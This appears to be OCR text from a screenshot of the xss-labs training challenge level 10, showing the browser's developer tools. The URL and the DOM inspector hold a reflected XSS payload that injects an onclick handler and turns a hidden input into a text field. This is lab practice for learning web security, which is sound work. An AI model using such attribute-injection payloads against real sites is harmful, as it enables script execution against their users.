 欢迎来到level10
localhost/xss-labs/level10.php?t_sort="%20onclick=javascript:alert()%20type="text
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
欢迎来到level10
没有找到和相关的结果.
Mission Level 10
payload的长度:0
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
了解更多信息
设置根文件夹 不再显示
元素 控制台 源代码 性能 6
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value onclick="javascript:alert()" type="tex
t"> == $0
</form>
html body center form#search input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}
input:not([type="range"]):not([type="color"]):not([type="button"] 用户代理样式表
):not([type="reset"]):not([type="submit"]):not([type="file"]) {
writing-mode: horizontal-tb !important;
}
input[type="text" i] { 用户代理样式表
padding: 1px 2px;
}
input:not([type="file" i], [type="image" i], [type="checkbox" i], 用户代理样式表
[type="radio" i]) {
}
input { 用户代理样式表